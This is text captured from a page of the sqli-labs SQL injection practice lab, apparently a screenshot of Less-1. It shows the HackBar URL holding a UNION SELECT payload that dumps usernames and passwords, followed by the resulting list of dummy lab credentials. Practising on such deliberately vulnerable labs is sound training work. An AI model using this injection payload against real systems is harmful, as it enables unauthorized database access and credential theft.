 Welcome    Dhakkan
Your Login name:2
Your Password:Dumb1Dumb,Angelina2I-kill-
you,Dummy3p@ssword,secure4crappy,stupid5stupidity,superman6genious,batman7mob!
le,admin8admin,admin19admin1,admin210admin2,admin311admin3,dhakkan12dumbo,admin414admin4
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://sql-labs:3601/Less-1/?id=-1'union select 1,2,group_concat(username ,id , password) from users--+